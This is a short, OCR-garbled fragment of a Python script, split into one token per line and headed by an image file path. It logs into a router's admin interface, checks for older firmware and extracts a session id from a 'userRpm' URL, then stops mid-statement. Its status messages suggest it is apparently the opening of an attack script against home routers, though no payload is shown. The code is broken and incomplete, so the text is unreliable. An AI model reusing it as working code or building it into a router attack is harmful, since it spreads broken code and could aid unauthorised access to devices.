
data
:
print
(
"[-] Failed to login 
to the admin interface"
)
            sys
.
exit
(
1
)
print
(
'[+] Older firmware 
confirmed, successfully logged in'
)
        older_fw 
=
True
    authenticated_url 
=
data
.
split
(
'window.parent.location.href 
= '
)
[
1
]
.
split
(
';'
)
[
0
]
.
replace
(
'"'
,
''
)
    unique_id 
=
''
if
not
 older_fw
:
        unique_id 
=
authenticated_url
.
split
(
'/userRpm'
)
[
0
]
.
split
(
'/'
)
[
3
]
+
'/'
print
(
"[+] Authentication 
succeeded, got unique id: "
+